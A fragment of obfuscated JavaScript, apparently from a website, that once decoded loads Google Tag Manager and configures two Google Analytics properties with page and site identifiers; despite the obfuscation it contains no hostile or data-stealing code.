        const _0x5a9968=_0x1bec;(function(_0x4a391e,_0x2af56c){const _0x5138c2=_0x1bec,_0x305387=_0x4a391e();while(!![]){try{const _0x5c35b1=-parseInt(_0x5138c2(0x96))/0x1*(-parseInt(_0x5138c2(0x92))/0x2)+parseInt(_0x5138c2(0x8a))/0x3+parseInt(_0x5138c2(0x97))/0x4+-parseInt(_0x5138c2(0x91))/0x5+-parseInt(_0x5138c2(0x95))/0x6*(-parseInt(_0x5138c2(0x87))/0x7)+parseInt(_0x5138c2(0x99))/0x8+-parseInt(_0x5138c2(0x90))/0x9*(parseInt(_0x5138c2(0x94))/0xa);if(_0x5c35b1===_0x2af56c)break;else _0x305387['push'](_0x305387['shift']());}catch(_0x3bd899){_0x305387['push'](_0x305387['shift']());}}}(_0x1e38,0x2f1b3));function _0x1e38(){const _0x88303=['6504OJPhpx','createElement','1326728oVQMfx','1358TAKeyj','appendChild','https://www.googletagmanager.com/gtag/js?id=G-7F449JMV8Q','35493dMYcYB','src','function\x20_0x49d3(_0x32ee64,_0x5ad2a4){var\x20_0x174ceb=_0x174c();return\x20_0x49d3=function(_0x49d325,_0x4721f4){_0x49d325=_0x49d325-0x143;var\x20_0x3264ce=_0x174ceb[_0x49d325];return\x20_0x3264ce;},_0x49d3(_0x32ee64,_0x5ad2a4);}var\x20_0x59e708=_0x49d3;(function(_0x1e4f4d,_0x556960){var\x20_0x2d3485=_0x49d3,_0x21b671=_0x1e4f4d();while(!![]){try{var\x20_0x246b17=parseInt(_0x2d3485(0x14c))/0x1+-parseInt(_0x2d3485(0x152))/0x2+-parseInt(_0x2d3485(0x14e))/0x3+-parseInt(_0x2d3485(0x150))/0x4+-parseInt(_0x2d3485(0x14f))/0x5*(parseInt(_0x2d3485(0x14a))/0x6)+parseInt(_0x2d3485(0x14b))/0x7*(parseInt(_0x2d3485(0x14d))/0x8)+parseInt(_0x2d3485(0x145))/0x9*(parseInt(_0x2d3485(0x151))/0xa);if(_0x246b17===_0x556960)break;else\x20_0x21b671[\x27push\x27](_0x21b671[\x27shift\x27]());}catch(_0x4e1eb4){_0x21b671[\x27push\x27](_0x21b671[\x27shift\x27]());}}}(_0x174c,0x7113d),window[_0x59e708(0x146)]=window[_0x59e708(0x146)]||[]);function\x20gtag(){var\x20_0x10bf2f=_0x59e708;dataLayer[_0x10bf2f(0x148)](arguments);}gtag(\x27js\x27,new\x20Date()),gtag(\x27config\x27,\x27G-7F449JMV8Q\x27,{\x27domain\x27:location[_0x59e708(0x144)],\x27pages_id\x27:window[_0x59e708(0x153)],\x27fairs_id\x27:window[\x27analytics_fairs_id\x27],\x27is_uu_target\x27:window[_0x59e708(0x147)]}),gtag(_0x59e708(0x143),\x27G-HGW4RY9GHX\x27,{\x27domain\x27:location[_0x59e708(0x144)],\x27pages_id\x27:window[_0x59e708(0x153)],\x27fairs_id\x27:window[_0x59e708(0x149)],\x27is_uu_target\x27:window[_0x59e708(0x147)]});function\x20_0x174c(){var\x20_0x9eab3d=[\x2754hnoarl\x27,\x27dataLayer\x27,\x27analytics_is_uu_target\x27,\x27push\x27,\x27analytics_fairs_id\x27,\x2780778qjaftl\x27,\x271347787OeofwQ\x27,\x27852768ikZHkU\x27,\x2732RgRuXc\x27,\x271208586CAViAP\x27,\x27340MvLcbs\x27,\x271322740oqRdoI\x27,\x271014490qnsPxa\x27,\x27238860IPjnnf\x27,\x27analytics_pages_id\x27,\x27config\x27,\x27hostname\x27];_0x174c=function(){return\x20_0x9eab3d;};return\x20_0x174c();}\x0a\x20\x20\x20\x20','setAttribute','body','script','299979rWgfsY','1461590dAlMYv','468vwPFBl','head','70FdkNhS','8472cAluxG','1134USfaCN'];_0x1e38=function(){return _0x88303;};return _0x1e38();}const scp=document['createElement'](_0x5a9968(0x8f));scp[_0x5a9968(0x8d)](_0x5a9968(0x8b),_0x5a9968(0x89)),document[_0x5a9968(0x93)][_0x5a9968(0x88)](scp);function _0x1bec(_0x45ffd3,_0x59be08){const _0x1e3818=_0x1e38();return _0x1bec=function(_0x1becb8,_0x215734){_0x1becb8=_0x1becb8-0x87;let _0x2a82ef=_0x1e3818[_0x1becb8];return _0x2a82ef;},_0x1bec(_0x45ffd3,_0x59be08);}const contents=document[_0x5a9968(0x98)]('script');contents['innerHTML']=_0x5a9968(0x8c),document[_0x5a9968(0x8e)][_0x5a9968(0x88)](contents);
    }
});
